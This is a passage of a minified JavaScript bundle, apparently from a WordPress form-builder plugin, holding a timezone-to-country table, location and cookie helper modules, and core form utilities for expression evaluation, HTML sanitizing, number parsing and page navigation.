E","SC","TF"]},"Asia/Dushanbe":{"u":300,"c":["TJ"]},"Asia/Famagusta":{"u":120,"d":180,"c":["CY"]},"Asia/Gaza":{"u":120,"d":180,"c":["PS"]},"Asia/Harbin":{"a":"Asia/Shanghai","r":1},"Asia/Hebron":{"u":120,"d":180,"c":["PS"]},"Asia/Ho_Chi_Minh":{"u":420,"c":["VN"]},"Asia/Hong_Kong":{"u":480,"c":["HK"]},"Asia/Hovd":{"u":420,"c":["MN"]},"Asia/Irkutsk":{"u":480,"c":["RU"]},"Asia/Istanbul":{"a":"Europe/Istanbul","r":1},"Asia/Jakarta":{"u":420,"c":["ID"]},"Asia/Jayapura":{"u":540,"c":["ID"]},"Asia/Jerusalem":{"u":120,"d":180,"c":["IL"]},"Asia/Kabul":{"u":270,"c":["AF"]},"Asia/Kamchatka":{"u":720,"c":["RU"]},"Asia/Karachi":{"u":300,"c":["PK"]},"Asia/Kashgar":{"a":"Asia/Urumqi","c":["CN"],"r":1},"Asia/Kathmandu":{"u":345,"c":["NP"]},"Asia/Katmandu":{"a":"Asia/Kathmandu","r":1},"Asia/Khandyga":{"u":540,"c":["RU"]},"Asia/Kolkata":{"u":330,"c":["IN"]},"Asia/Krasnoyarsk":{"u":420,"c":["RU"]},"Asia/Kuala_Lumpur":{"a":"Asia/Singapore","c":["MY"],"r":1},"Asia/Kuching":{"u":480,"c":["MY","BN"]},"Asia/Kuwait":{"a":"Asia/Riyadh","c":["KW"],"r":1},"Asia/Macao":{"a":"Asia/Macau","r":1},"Asia/Macau":{"u":480,"c":["MO"]},"Asia/Magadan":{"u":660,"c":["RU"]},"Asia/Makassar":{"u":480,"c":["ID"]},"Asia/Manila":{"u":480,"c":["PH"]},"Asia/Muscat":{"a":"Asia/Dubai","c":["OM"],"r":1},"Asia/Nicosia":{"u":120,"d":180,"c":["CY"]},"Asia/Novokuznetsk":{"u":420,"c":["RU"]},"Asia/Novosibirsk":{"u":420,"c":["RU"]},"Asia/Omsk":{"u":360,"c":["RU"]},"Asia/Oral":{"u":300,"c":["KZ"]},"Asia/Phnom_Penh":{"a":"Asia/Bangkok","c":["KH"],"r":1},"Asia/Pontianak":{"u":420,"c":["ID"]},"Asia/Pyongyang":{"u":540,"c":["KP"]},"Asia/Qatar":{"u":180,"c":["QA","BH"]},"Asia/Qostanay":{"u":360,"c":["KZ"]},"Asia/Qyzylorda":{"u":300,"c":["KZ"]},"Asia/Rangoon":{"a":"Asia/Yangon","c":["MM"],"r":1},"Asia/Riyadh":{"u":180,"c":["SA","AQ","KW","YE"]},"Asia/Saigon":{"a":"Asia/Ho_Chi_Minh","r":1},"Asia/Sakhalin":{"u":660,"c":["RU"]},"Asia/Samarkand":{"u":300,"c":["UZ"]},"Asia/Seoul":{"u":540,"c":["KR"]},"Asia/Shanghai":{"u":480,"c":["CN"]},"Asia/Singapore":{"u":480,"c":["SG","MY"]},"Asia/Srednekolymsk":{"u":660,"c":["RU"]},"Asia/Taipei":{"u":480,"c":["TW"]},"Asia/Tashkent":{"u":300,"c":["UZ"]},"Asia/Tbilisi":{"u":240,"c":["GE"]},"Asia/Tehran":{"u":210,"c":["IR"]},"Asia/Tel_Aviv":{"a":"Asia/Jerusalem","r":1},"Asia/Thimbu":{"a":"Asia/Thimphu","r":1},"Asia/Thimphu":{"u":360,"c":["BT"]},"Asia/Tokyo":{"u":540,"c":["JP"]},"Asia/Tomsk":{"u":420,"c":["RU"]},"Asia/Ujung_Pandang":{"a":"Asia/Makassar","r":1},"Asia/Ulaanbaatar":{"u":480,"c":["MN"]},"Asia/Ulan_Bator":{"a":"Asia/Ulaanbaatar","r":1},"Asia/Urumqi":{"u":360,"c":["CN","AQ"]},"Asia/Ust-Nera":{"u":600,"c":["RU"]},"Asia/Vientiane":{"a":"Asia/Bangkok","c":["LA"],"r":1},"Asia/Vladivostok":{"u":600,"c":["RU"]},"Asia/Yakutsk":{"u":540,"c":["RU"]},"Asia/Yangon":{"u":390,"c":["MM","CC"]},"Asia/Yekaterinburg":{"u":300,"c":["RU"]},"Asia/Yerevan":{"u":240,"c":["AM"]},"Atlantic/Azores":{"u":-60,"d":0,"c":["PT"]},"Atlantic/Bermuda":{"u":-240,"d":-180,"c":["BM"]},"Atlantic/Canary":{"u":0,"d":60,"c":["ES"]},"Atlantic/Cape_Verde":{"u":-60,"c":["CV"]},"Atlantic/Faeroe":{"a":"Atlantic/Faroe","r":1},"Atlantic/Faroe":{"u":0,"d":60,"c":["FO"]},"Atlantic/Jan_Mayen":{"a":"Europe/Berlin","c":["SJ"],"r":1},"Atlantic/Madeira":{"u":0,"d":60,"c":["PT"]},"Atlantic/Reykjavik":{"a":"Africa/Abidjan","c":["IS"],"r":1},"Atlantic/South_Georgia":{"u":-120,"c":["GS"]},"Atlantic/St_Helena":{"a":"Africa/Abidjan","c":["SH"],"r":1},"Atlantic/Stanley":{"u":-180,"c":["FK"]},"Australia/ACT":{"a":"Australia/Sydney","r":1},"Australia/Adelaide":{"u":570,"d":630,"c":["AU"]},"Australia/Brisbane":{"u":600,"c":["AU"]},"Australia/Broken_Hill":{"u":570,"d":630,"c":["AU"]},"Australia/Canberra":{"a":"Australia/Sydney","r":1},"Australia/Currie":{"a":"Australia/Hobart","r":1},"Australia/Darwin":{"u":570,"c":["AU"]},"Australia/Eucla":{"u":525,"c":["AU"]},"Australia/Hobart":{"u":600,"d":660,"c":["AU"]},"Australia/LHI":{"a":"Australia/Lord_Howe","r":1},"Australia/Lindeman":{"u":600,"c":["AU"]},"Australia/Lord_Howe":{"u":630,"d":660,"c":["AU"]},"Australia/Melbourne":{"u":600,"d":660,"c":["AU"]},"Australia/NSW":{"a":"Australia/Sydney","r":1},"Australia/North":{"a":"Australia/Darwin","r":1},"Australia/Perth":{"u":480,"c":["AU"]},"Australia/Queensland":{"a":"Australia/Brisbane","r":1},"Australia/South":{"a":"Australia/Adelaide","r":1},"Australia/Sydney":{"u":600,"d":660,"c":["AU"]},"Australia/Tasmania":{"a":"Australia/Hobart","r":1},"Australia/Victoria":{"a":"Australia/Melbourne","r":1},"Australia/West":{"a":"Australia/Perth","r":1},"Australia/Yancowinna":{"a":"Australia/Broken_Hill","r":1},"Brazil/Acre":{"a":"America/Rio_Branco","r":1},"Brazil/DeNoronha":{"a":"America/Noronha","r":1},"Brazil/East":{"a":"America/Sao_Paulo","r":1},"Brazil/West":{"a":"America/Manaus","r":1},"CET":{"u":60,"d":120},"CST6CDT":{"u":-360,"d":-300},"Canada/Atlantic":{"a":"America/Halifax","r":1},"Canada/Central":{"a":"America/Winnipeg","r":1},"Canada/Eastern":{"a":"America/Toronto","c":["CA"],"r":1},"Canada/Mountain":{"a":"America/Edmonton","r":1},"Canada/Newfoundland":{"a":"America/St_Johns","r":1},"Canada/Pacific":{"a":"America/Vancouver","r":1},"Canada/Saskatchewan":{"a":"America/Regina","r":1},"Canada/Yukon":{"a":"America/Whitehorse","r":1},"Chile/Continental":{"a":"America/Santiago","r":1},"Chile/EasterIsland":{"a":"Pacific/Easter","r":1},"Cuba":{"a":"America/Havana","r":1},"EET":{"u":120,"d":180},"EST":{"u":-300},"EST5EDT":{"u":-300,"d":-240},"Egypt":{"a":"Africa/Cairo","r":1},"Eire":{"a":"Europe/Dublin","r":1},"Etc/GMT":{"u":0},"Etc/GMT+0":{"a":"Etc/GMT","r":1},"Etc/GMT+1":{"u":-60},"Etc/GMT+10":{"u":-600},"Etc/GMT+11":{"u":-660},"Etc/GMT+12":{"u":-720},"Etc/GMT+2":{"u":-120},"Etc/GMT+3":{"u":-180},"Etc/GMT+4":{"u":-240},"Etc/GMT+5":{"u":-300},"Etc/GMT+6":{"u":-360},"Etc/GMT+7":{"u":-420},"Etc/GMT+8":{"u":-480},"Etc/GMT+9":{"u":-540},"Etc/GMT-0":{"a":"Etc/GMT","r":1},"Etc/GMT-1":{"u":60},"Etc/GMT-10":{"u":600},"Etc/GMT-11":{"u":660},"Etc/GMT-12":{"u":720},"Etc/GMT-13":{"u":780},"Etc/GMT-14":{"u":840},"Etc/GMT-2":{"u":120},"Etc/GMT-3":{"u":180},"Etc/GMT-4":{"u":240},"Etc/GMT-5":{"u":300},"Etc/GMT-6":{"u":360},"Etc/GMT-7":{"u":420},"Etc/GMT-8":{"u":480},"Etc/GMT-9":{"u":540},"Etc/GMT0":{"a":"Etc/GMT","r":1},"Etc/Greenwich":{"a":"Etc/GMT","r":1},"Etc/UCT":{"a":"Etc/UTC","r":1},"Etc/UTC":{"u":0},"Etc/Universal":{"a":"Etc/UTC","r":1},"Etc/Zulu":{"a":"Etc/UTC","r":1},"Europe/Amsterdam":{"a":"Europe/Brussels","c":["NL"],"r":1},"Europe/Andorra":{"u":60,"d":120,"c":["AD"]},"Europe/Astrakhan":{"u":240,"c":["RU"]},"Europe/Athens":{"u":120,"d":180,"c":["GR"]},"Europe/Belfast":{"a":"Europe/London","c":["GB"],"r":1},"Europe/Belgrade":{"u":60,"d":120,"c":["RS","BA","HR","ME","MK","SI"]},"Europe/Berlin":{"u":60,"d":120,"c":["DE","DK","NO","SE","SJ"]},"Europe/Bratislava":{"a":"Europe/Prague","c":["SK"],"r":1},"Europe/Brussels":{"u":60,"d":120,"c":["BE","LU","NL"]},"Europe/Bucharest":{"u":120,"d":180,"c":["RO"]},"Europe/Budapest":{"u":60,"d":120,"c":["HU"]},"Europe/Busingen":{"a":"Europe/Zurich","c":["DE"],"r":1},"Europe/Chisinau":{"u":120,"d":180,"c":["MD"]},"Europe/Copenhagen":{"a":"Europe/Berlin","c":["DK"],"r":1},"Europe/Dublin":{"u":60,"d":0,"c":["IE"]},"Europe/Gibraltar":{"u":60,"d":120,"c":["GI"]},"Europe/Guernsey":{"a":"Europe/London","c":["GG"],"r":1},"Europe/Helsinki":{"u":120,"d":180,"c":["FI","AX"]},"Europe/Isle_of_Man":{"a":"Europe/London","c":["IM"],"r":1},"Europe/Istanbul":{"u":180,"c":["TR"]},"Europe/Jersey":{"a":"Europe/London","c":["JE"],"r":1},"Europe/Kaliningrad":{"u":120,"c":["RU"]},"Europe/Kiev":{"a":"Europe/Kyiv","r":1},"Europe/Kirov":{"u":180,"c":["RU"]},"Europe/Kyiv":{"u":120,"d":180,"c":["UA"]},"Europe/Lisbon":{"u":0,"d":60,"c":["PT"]},"Europe/Ljubljana":{"a":"Europe/Belgrade","c":["SI"],"r":1},"Europe/London":{"u":0,"d":60,"c":["GB","GG","IM","JE"]},"Europe/Luxembourg":{"a":"Europe/Brussels","c":["LU"],"r":1},"Europe/Madrid":{"u":60,"d":120,"c":["ES"]},"Europe/Malta":{"u":60,"d":120,"c":["MT"]},"Europe/Mariehamn":{"a":"Europe/Helsinki","c":["AX"],"r":1},"Europe/Minsk":{"u":180,"c":["BY"]},"Europe/Monaco":{"a":"Europe/Paris","c":["MC"],"r":1},"Europe/Moscow":{"u":180,"c":["RU"]},"Europe/Nicosia":{"a":"Asia/Nicosia","r":1},"Europe/Oslo":{"a":"Europe/Berlin","c":["NO","BV"],"r":1},"Europe/Paris":{"u":60,"d":120,"c":["FR","MC"]},"Europe/Podgorica":{"a":"Europe/Belgrade","c":["ME"],"r":1},"Europe/Prague":{"u":60,"d":120,"c":["CZ","SK"]},"Europe/Riga":{"u":120,"d":180,"c":["LV"]},"Europe/Rome":{"u":60,"d":120,"c":["IT","SM","VA"]},"Europe/Samara":{"u":240,"c":["RU"]},"Europe/San_Marino":{"a":"Europe/Rome","c":["SM"],"r":1},"Europe/Sarajevo":{"a":"Europe/Belgrade","c":["BA"],"r":1},"Europe/Saratov":{"u":240,"c":["RU"]},"Europe/Simferopol":{"u":180,"c":["RU","UA"]},"Europe/Skopje":{"a":"Europe/Belgrade","c":["MK"],"r":1},"Europe/Sofia":{"u":120,"d":180,"c":["BG"]},"Europe/Stockholm":{"a":"Europe/Berlin","c":["SE"],"r":1},"Europe/Tallinn":{"u":120,"d":180,"c":["EE"]},"Europe/Tirane":{"u":60,"d":120,"c":["AL"]},"Europe/Tiraspol":{"a":"Europe/Chisinau","r":1},"Europe/Ulyanovsk":{"u":240,"c":["RU"]},"Europe/Uzhgorod":{"a":"Europe/Kyiv","r":1},"Europe/Vaduz":{"a":"Europe/Zurich","c":["LI"],"r":1},"Europe/Vatican":{"a":"Europe/Rome","c":["VA"],"r":1},"Europe/Vienna":{"u":60,"d":120,"c":["AT"]},"Europe/Vilnius":{"u":120,"d":180,"c":["LT"]},"Europe/Volgograd":{"u":180,"c":["RU"]},"Europe/Warsaw":{"u":60,"d":120,"c":["PL"]},"Europe/Zagreb":{"a":"Europe/Belgrade","c":["HR"],"r":1},"Europe/Zaporozhye":{"a":"Europe/Kyiv","r":1},"Europe/Zurich":{"u":60,"d":120,"c":["CH","DE","LI"]},"Factory":{"u":0},"GB":{"a":"Europe/London","c":["GB"],"r":1},"GB-Eire":{"a":"Europe/London","c":["GB"],"r":1},"GMT":{"a":"Etc/GMT","r":1},"GMT+0":{"a":"Etc/GMT","r":1},"GMT-0":{"a":"Etc/GMT","r":1},"GMT0":{"a":"Etc/GMT","r":1},"Greenwich":{"a":"Etc/GMT","r":1},"HST":{"u":-600},"Hongkong":{"a":"Asia/Hong_Kong","r":1},"Iceland":{"a":"Africa/Abidjan","c":["IS"],"r":1},"Indian/Antananarivo":{"a":"Africa/Nairobi","c":["MG"],"r":1},"Indian/Chagos":{"u":360,"c":["IO"]},"Indian/Christmas":{"a":"Asia/Bangkok","c":["CX"],"r":1},"Indian/Cocos":{"a":"Asia/Yangon","c":["CC"],"r":1},"Indian/Comoro":{"a":"Africa/Nairobi","c":["KM"],"r":1},"Indian/Kerguelen":{"a":"Indian/Maldives","c":["TF","HM"],"r":1},"Indian/Mahe":{"a":"Asia/Dubai","c":["SC"],"r":1},"Indian/Maldives":{"u":300,"c":["MV","TF"]},"Indian/Mauritius":{"u":240,"c":["MU"]},"Indian/Mayotte":{"a":"Africa/Nairobi","c":["YT"],"r":1},"Indian/Reunion":{"a":"Asia/Dubai","c":["RE"],"r":1},"Iran":{"a":"Asia/Tehran","r":1},"Israel":{"a":"Asia/Jerusalem","r":1},"Jamaica":{"a":"America/Jamaica","r":1},"Japan":{"a":"Asia/Tokyo","r":1},"Kwajalein":{"a":"Pacific/Kwajalein","r":1},"Libya":{"a":"Africa/Tripoli","r":1},"MET":{"u":60,"d":120},"MST":{"u":-420},"MST7MDT":{"u":-420,"d":-360},"Mexico/BajaNorte":{"a":"America/Tijuana","r":1},"Mexico/BajaSur":{"a":"America/Mazatlan","r":1},"Mexico/General":{"a":"America/Mexico_City","r":1},"NZ":{"a":"Pacific/Auckland","c":["NZ"],"r":1},"NZ-CHAT":{"a":"Pacific/Chatham","r":1},"Navajo":{"a":"America/Denver","r":1},"PRC":{"a":"Asia/Shanghai","r":1},"PST8PDT":{"u":-480,"d":-420},"Pacific/Apia":{"u":780,"c":["WS"]},"Pacific/Auckland":{"u":720,"d":780,"c":["NZ","AQ"]},"Pacific/Bougainville":{"u":660,"c":["PG"]},"Pacific/Chatham":{"u":765,"d":825,"c":["NZ"]},"Pacific/Chuuk":{"a":"Pacific/Port_Moresby","c":["FM"],"r":1},"Pacific/Easter":{"u":-360,"d":-300,"c":["CL"]},"Pacific/Efate":{"u":660,"c":["VU"]},"Pacific/Enderbury":{"a":"Pacific/Kanton","r":1},"Pacific/Fakaofo":{"u":780,"c":["TK"]},"Pacific/Fiji":{"u":720,"c":["FJ"]},"Pacific/Funafuti":{"a":"Pacific/Tarawa","c":["TV"],"r":1},"Pacific/Galapagos":{"u":-360,"c":["EC"]},"Pacific/Gambier":{"u":-540,"c":["PF"]},"Pacific/Guadalcanal":{"u":660,"c":["SB","FM"]},"Pacific/Guam":{"u":600,"c":["GU","MP"]},"Pacific/Honolulu":{"u":-600,"c":["US","UM"]},"Pacific/Johnston":{"a":"Pacific/Honolulu","c":["UM"],"r":1},"Pacific/Kanton":{"u":780,"c":["KI"]},"Pacific/Kiritimati":{"u":840,"c":["KI"]},"Pacific/Kosrae":{"u":660,"c":["FM"]},"Pacific/Kwajalein":{"u":720,"c":["MH"]},"Pacific/Majuro":{"a":"Pacific/Tarawa","c":["MH"],"r":1},"Pacific/Marquesas":{"u":-570,"c":["PF"]},"Pacific/Midway":{"a":"Pacific/Pago_Pago","c":["UM"],"r":1},"Pacific/Nauru":{"u":720,"c":["NR"]},"Pacific/Niue":{"u":-660,"c":["NU"]},"Pacific/Norfolk":{"u":660,"d":720,"c":["NF"]},"Pacific/Noumea":{"u":660,"c":["NC"]},"Pacific/Pago_Pago":{"u":-660,"c":["AS","UM"]},"Pacific/Palau":{"u":540,"c":["PW"]},"Pacific/Pitcairn":{"u":-480,"c":["PN"]},"Pacific/Pohnpei":{"a":"Pacific/Guadalcanal","c":["FM"],"r":1},"Pacific/Ponape":{"a":"Pacific/Guadalcanal","c":["FM"],"r":1},"Pacific/Port_Moresby":{"u":600,"c":["PG","AQ","FM"]},"Pacific/Rarotonga":{"u":-600,"c":["CK"]},"Pacific/Saipan":{"a":"Pacific/Guam","c":["MP"],"r":1},"Pacific/Samoa":{"a":"Pacific/Pago_Pago","c":["AS"],"r":1},"Pacific/Tahiti":{"u":-600,"c":["PF"]},"Pacific/Tarawa":{"u":720,"c":["KI","MH","TV","UM","WF"]},"Pacific/Tongatapu":{"u":780,"c":["TO"]},"Pacific/Truk":{"a":"Pacific/Port_Moresby","c":["FM"],"r":1},"Pacific/Wake":{"a":"Pacific/Tarawa","c":["UM"],"r":1},"Pacific/Wallis":{"a":"Pacific/Tarawa","c":["WF"],"r":1},"Pacific/Yap":{"a":"Pacific/Port_Moresby","c":["FM"],"r":1},"Poland":{"a":"Europe/Warsaw","r":1},"Portugal":{"a":"Europe/Lisbon","r":1},"ROC":{"a":"Asia/Taipei","r":1},"ROK":{"a":"Asia/Seoul","r":1},"Singapore":{"a":"Asia/Singapore","c":["SG"],"r":1},"Turkey":{"a":"Europe/Istanbul","r":1},"UCT":{"a":"Etc/UTC","r":1},"US/Alaska":{"a":"America/Anchorage","r":1},"US/Aleutian":{"a":"America/Adak","r":1},"US/Arizona":{"a":"America/Phoenix","c":["US"],"r":1},"US/Central":{"a":"America/Chicago","r":1},"US/East-Indiana":{"a":"America/Indiana/Indianapolis","r":1},"US/Eastern":{"a":"America/New_York","r":1},"US/Hawaii":{"a":"Pacific/Honolulu","c":["US"],"r":1},"US/Indiana-Starke":{"a":"America/Indiana/Knox","r":1},"US/Michigan":{"a":"America/Detroit","r":1},"US/Mountain":{"a":"America/Denver","r":1},"US/Pacific":{"a":"America/Los_Angeles","r":1},"US/Samoa":{"a":"Pacific/Pago_Pago","c":["AS"],"r":1},"UTC":{"a":"Etc/UTC","r":1},"Universal":{"a":"Etc/UTC","r":1},"W-SU":{"a":"Europe/Moscow","r":1},"WET":{"u":0,"d":60},"Zulu":{"a":"Etc/UTC","r":1}}};if(window.TIMEZONEOFFSET==undefined){lib.TIMEZONEOFFSET=lib.timezoneoffset=function(){return new Date().getTimezoneOffset()/(-60);};}
if(window.TIMEZONE==undefined){lib.TIMEZONE=lib.timezone=function(country_id){let time_zones=[];country_id=country_id||false;try{if(country_id){if(typeof country_id=='string'){country_id=country_id.toUpperCase();for(let i in data['timezones']){if('c' in data['timezones'][i]&&data['timezones'][i]['c'].indexOf(country_id)!=-1){time_zones.push(i);}}}}else time_zones.push(Intl.DateTimeFormat().resolvedOptions().timeZone);}catch(err){console.log(err);}
return time_zones;}}
if(window.COUNTRY==undefined){lib.COUNTRY=lib.country=function(tz_ci){let countries=[];try{tz_ci=tz_ci||TIMEZONE()[0];if(typeof tz_ci=='string'){tz_ci=tz_ci.toUpperCase();if(tz_ci in data['countries']){countries.push(data['countries'][tz_ci]);}else{for(let i in data['timezones']){if(i.toUpperCase()==tz_ci){if('c' in data['timezones'][i]){let c=data['timezones'][i]['c'];for(let j in c){countries.push(data['countries'][c[j]]);}}}}}}}catch(err){console.log(err);}
return countries;}}
if(window.REGION==undefined){lib.REGION=lib.region=function(tz_ci){let regions=[],tz=[];try{tz_ci=tz_ci||false;if(tz_ci){if(typeof tz_ci=='string'){tz_ci=tz_ci.toUpperCase();if(tz_ci in data['countries']){for(let i in data['timezones']){if('c' in data['timezones'][i]&&data['timezones'][i]['c'].indexOf(tz_ci)!=-1){regions.push(i.split('/')[0]);}}}else{for(let i in data['timezones']){if(i.toUpperCase()==tz_ci){regions.push(i.split('/')[0]);break;}}}}}else{tz=TIMEZONE();for(let i in tz){regions.push(tz[i].split('/')[0]);}}}catch(err){console.log(err);}
regions=regions.filter(function(item,index){return regions.indexOf(item)===index;});return regions;}}
if(window.LANGUAGE==undefined){lib.LANGUAGE=lib.language=function(){let lang='';try{lang=navigator.languages?navigator.languages[0]:(navigator.language||navigator.userLanguage);}catch(err){console.log(err);}
return lang;}}
root.CF_LOCATION=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['location']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['location']['prefix'],CF_LOCATION);}};;(function(root){var lib={};function _cookie_name(cname){cname=cname+'';cname=cname.replace(/^\s+/,'').replace(/\s+$/,'');return cname.length?cname:false;}
if(window.CFFSETCOOKIE==undefined){lib.CFFSETCOOKIE=lib.cffsetcookie=function(cname,cvalue,exdays){let name=_cookie_name(cname),expires='';if(name){if(typeof exdays!='undefined'&&!isNaN(exdays)){const d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));expires=";expires="+d.toUTCString();}
document.cookie=name+"="+cvalue+expires+";path=/";return true;}
return false;};}
if(window.CFFGETCOOKIE==undefined){lib.CFFGETCOOKIE=lib.cffgetcookie=function(cname){let name=_cookie_name(cname);if(name){name=name+"=";let ca=document.cookie.split(';'),c;for(let i=0;i<ca.length;i++){c=ca[i];c=c.replace(/^\s+/g,'');if(c.indexOf(name)==0){return c.substring(name.length);}}}
return null;};}
if(window.CFFCHECKCOOKIE==undefined){lib.CFFCHECKCOOKIE=lib.cffcheckcookie=function(cname){let name=_cookie_name(cname);return(!name||null==lib.CFFGETCOOKIE(name))?false:true;};}
if(window.CFFDELETECOOKIE==undefined){lib.CFFDELETECOOKIE=lib.cffdeletecookie=function(cname){let name=_cookie_name(cname);if(name&&lib.CFFCHECKCOOKIE(name)){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}};}
root.CF_COOKIES=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['cookies']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['cookies']['prefix'],CF_COOKIES);}};$.fbuilder['version']='5.4.2.8';$.fbuilder['controls']=$.fbuilder['controls']||{};$.fbuilder['forms']=$.fbuilder['forms']||{};$.fbuilder['css']=$.fbuilder['css']||{};$.fbuilder['isMobile']=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);$.fbuilder['isIOS']=/iPhone|iPad|iPod/i.test(navigator.userAgent);$.fbuilder['eval']=function(toEval,context)
{if(toEval==='')return toEval;try{context=context||{};const unique='cff_code_'+Math.random().toString(36).replace(/[^a-z]+/g,'').slice(0,6);const unique_error=unique+'_error';let str='<script id="'+unique+'">try{';for(let key in context){if(context.hasOwnProperty(key)){str+='let '+key+'='+JSON.stringify(context[key])+';';}}
str+=unique+'='+toEval+'}catch(err){'+unique_error+'=err;}</script>';$('body').append(str);$('[id="'+unique+'"]').remove();if(unique_error in window){let tmp=window[unique_error];delete window[unique_error];delete window[unique];throw tmp;}else{let tmp=window[unique];delete window[unique];return tmp;}}catch(err){throw err;}};$.fbuilder['isNumeric']=function(n){return!isNaN(parseFloat(n))&&isFinite(n);};$.fbuilder['htmlEncode']=window['cff_esc_attr']=function(value)
{return $('<div/>').text(value).html().replace(/"/g,"&quot;");};$.fbuilder['htmlDecode']=window['cff_html_decode']=function(value)
{value=String(value).replace(/<script\b[^>]*>([\s\S]*?)<\/script>/gi,'').replace(/<style\b[^>]*>([\s\S]*?)<\/style>/gi,'').replace(/(\b)(on[a-z]+)\s*=/gi,"$1_$2=");return cff_sanitize(String((/&(?:#x[a-f0-9]+|#[0-9]+|[a-z0-9]+);?/ig.test(value))?$('<div/>').html(value).html():value).replace(/(\b)\_style(\b)/gi,'$1style$2'),true);};if('DOMPurify' in window){DOMPurify.addHook('uponSanitizeAttribute',function(currentNode,hookEvent,config){if(currentNode.tagName==='A'&&currentNode.hasAttribute('target')){hookEvent.forceKeepAttr=true;currentNode.setAttribute('rel','noopener noreferrer');}});}
$.fbuilder['sanitize']=window['cff_sanitize']=function(value,controls,templates)
{if(typeof value=='string'){if(typeof controls!='undefined'&&controls)value=value.replace(/<\/?(textarea|input|button|checkbox|radio|select|option)[^>]*>/gi,'');if('DOMPurify' in window){let forbid_tags=['style','script','link'];if(typeof controls!='undefined'&&controls){forbid_tags=forbid_tags.concat(['textarea','input','button','checkbox','radio','select','option']);}
let args={FORBID_TAGS:forbid_tags};if(typeof templates!='undefined'&&templates)args['ADD_TAGS']=['x-template'];value=DOMPurify.sanitize(value,args);}else if('DOMParser' in window){const parser=new DOMParser();const doc=parser.parseFromString(value,'text/html');const tags=doc.querySelectorAll('script,style,link');tags.forEach(tag=>tag.remove());if(typeof controls!='undefined'&&controls){const ctr_tags=doc.querySelectorAll('textarea,input,button,checkbox,radio,select,option');ctr_tags.forEach(tag=>tag.remove());}
const elements=doc.querySelectorAll('*');elements.forEach(element=>{for(const attr of element.getAttributeNames()){if(attr.startsWith('on')){element.removeAttribute(attr);}}});value=doc.documentElement.getElementsByTagName('BODY')[0].innerHTML;}else{value=value.replace(/<script\b.*\bscript>/ig,'').replace(/<script[^>]*>/ig,'').replace(/<link[^>]*>/ig,'').replace(/(\b)(on[a-z]+)\s*=/ig,"$1_$2=").replace(/<style\b.*\bstyle>/ig,'').replace(/<style[^>]*>/ig,'');value=$('<div></div>').append(value).html();}}
return value;};$.fbuilder['escapeSymbol']=function(value)
{return value.replace(/([\^\$\-\.\,\[\]\(\)\/\\\*\?\+\!\{\}])/g,"\\$1");};$.fbuilder['parseValStr']=function(value,raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;value=String(value||'').trim();value=value.replace(/\\/g,"\\\\").replace(/'/g,"\\'").replace(/"/g,'\\"');var r=($.fbuilder.isNumeric(value))?((raw)?value:value*1):((no_quotes)?value:'"'+value+'"');return raw?r:(window.cffsanitize!=undefined?cffsanitize(r,true):r);};$.fbuilder['parseVal']=function(value,thousand,decimal,no_quotes)
{if(!!value==false)return 0;no_quotes=no_quotes||false;if(/(\d{1,2}[\/\.\-]\d{1,2}[\/\.\-]\d{4})|(\d{4}[\/\.\-]\d{1,2}[\/\.\-]\d{1,2})/.test(value))
return $.fbuilder['parseValStr'](value,false,no_quotes);thousand=$.fbuilder.escapeSymbol(String((typeof thousand!='undefined')?thousand:',').trim());decimal=String((!!!decimal||/^\s*$/.test(decimal))?'.':decimal).trim();var p,_thousand=/^\s*$/.test(thousand)?'\,':thousand,t=new String(value);try{if(1==t.match(new RegExp(_thousand,'g')).length){t=t.replace(new RegExp(_thousand+'\(\\d{1,2}\)$'),decimal+'$1');}}catch(err){}
t=t.replace(new RegExp(thousand,'g'),'').replace(new RegExp($.fbuilder.escapeSymbol(decimal),'g'),'.').replace(/\s/g,'');p=/[+\-]?((\d+(\.\d+)?)|(\.\d+))(?:[eE][+\-]?\d+)?/.exec(t);return(p)?((/^0\d/.test(p[0]))?p[0].substr(1):p[0])*1:$.fbuilder['parseValStr'](value,false,no_quotes);};$.fbuilder['isMobile']=function(){try{document.createEvent("TouchEvent");return true;}
catch(e){return false;}};$.fbuilder['setBrowserHistory']=function(r)
{if('history' in window)
{var b='#',s='';for(var id in $.fbuilder.forms)
{b+=s+'f'+id.replace(/[^\d]/g,'')+'p'+($.fbuilder.forms[id]['currentPage']||0);s='|';}
history[(r)?'replaceState':'pushState']({},document.title,b);}};$.fbuilder['manageHistory']=function(onload)
{var b=(document.URL.split('#')[1]||null),m,f,t,flag=false;if(b)
{while(m=b.match(/f(\d+)p(\d+)\|?/))
{f='_'+m[1];t=onload?0:m[2]*1;b=b.replace(m[0],'');flag=(!(f in $.fbuilder.forms)||t!=$.fbuilder['goToPage']({'formIdentifier':f,'from':0,'to':t,'animate':false}));}}
else
{for(f in $.fbuilder.forms)
if('currentPage' in $.fbuilder.forms[f])
$.fbuilder['goToPage']({'formIdentifier':f,'from':0,'to':0,'animate':false});}
if(flag)$.fbuilder.setBrowserHistory(true);};$.fbuilder['goToPage']=function(config)
{function swapPages(pageToHide,pageToShow,callback)
